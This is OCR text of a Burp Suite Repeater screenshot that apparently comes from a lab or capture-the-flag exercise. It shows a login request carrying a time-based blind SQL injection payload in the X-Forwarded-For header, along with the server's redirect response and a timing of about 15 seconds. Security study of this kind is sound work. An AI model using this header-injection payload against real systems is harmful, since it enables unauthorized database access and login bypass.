 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.179.129 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.179.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Referer: http://192.168.179.129/login.php
Cookie: PHPSESSID=sb7dln13b1ggq2d35v9k8lo8j5
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8' where 1=1 and sleep(5) #
username=123&password=123&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Tue, 03 Sep 2019 08:14:09 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: add.php
Content-Length: 1397
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<title>消息共享平台</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>body{ background-image:url();position:absolute;top: 0;left:
0;width:100%;height:100%;min-width: 1000px;z-index:-10;zoom:
1;background-color: #fff;background-repeat: no-repeat;background-size:
? < + > Type a search term 0 matches
Done 1,761 bytes | 15,004 millis